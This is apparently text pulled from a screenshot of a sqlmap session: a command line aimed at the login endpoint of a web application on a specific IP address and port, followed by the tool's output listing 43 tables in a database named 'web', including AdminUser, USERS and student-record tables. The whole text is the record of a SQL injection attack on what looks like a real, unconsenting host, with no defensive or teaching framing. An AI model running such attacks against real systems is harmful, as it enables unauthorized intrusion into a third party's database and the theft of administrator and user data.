 sqlmap.exe - sqlmap.py -u "http://221.193.212.49:8184/ygweb/loginAction.do?Flag=...
Database: web
[43 tables]
+------------------+
¦ AdminTree ¦
¦ AdminUser ¦
¦ Cylb ¦
¦ DT_PARA_CLIENT ¦
¦ DT_PARA_EXKIND ¦
¦ DT_PARA_EXLIST ¦
¦ DT_PARA_EXSET ¦
¦ H_StuUser ¦
¦ H_TestPaper ¦
¦ H_UserStuDetails ¦
¦ M_GLDW ¦
¦ M_PXDW ¦
¦ Notice ¦
¦ PraStumx ¦
¦ Question ¦
¦ StuUser ¦
¦ StudyConf ¦
¦ StudyTree ¦
¦ Studydata ¦
¦ T_type ¦
¦ TestPaper ¦
¦ TrainDateConf ¦
¦ TypeContent ¦
¦ USERS ¦
¦ USER_AGENT ¦
¦ USER_DEPT ¦
¦ USER_GROUPEMP ¦
¦ USER_GROUPEMP ¦
¦ USER_ROLEEMP ¦
¦ USER_ROLEEMP ¦
¦ UserStuDetails ¦
¦ UserTrainDate ¦
¦ W_GLLBS ¦
¦ W_LIBITEMS ¦
¦ W_LIBTITLES ¦
¦ W_MENU ¦
¦ W_PARAMETER ¦
¦ W_TMPTJB ¦
¦ Zgz_hmd ¦